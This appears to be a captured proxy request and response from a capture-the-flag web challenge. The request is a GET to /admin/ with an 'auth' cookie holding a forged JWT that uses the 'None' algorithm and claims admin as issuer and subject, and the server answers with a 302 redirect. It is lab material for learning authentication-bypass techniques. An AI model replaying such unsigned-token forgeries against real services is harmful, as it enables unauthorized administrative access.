 Request
Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: d5341416-8e16-4133-9b37-ee5a559031b7.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
auth=eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2NjI4NzkwNzUsImV
4cCI6MTY2Mjg4NjI3NSwibmJmIjoxNjYyODc5MDc1LCJzdWIiOiJhZG1pbiIsImp0aSI6IjU2MTM3N2Y5O
DE4MWM1MDI3ZGMxNjUxZDA5YmZkZjFlIn1d
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sun, 11 Sep 2022 07:11:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
Location: ../index.php
X-Powered-By: PHP/7.3.22
Content-Length: 0
渗透测试研究中心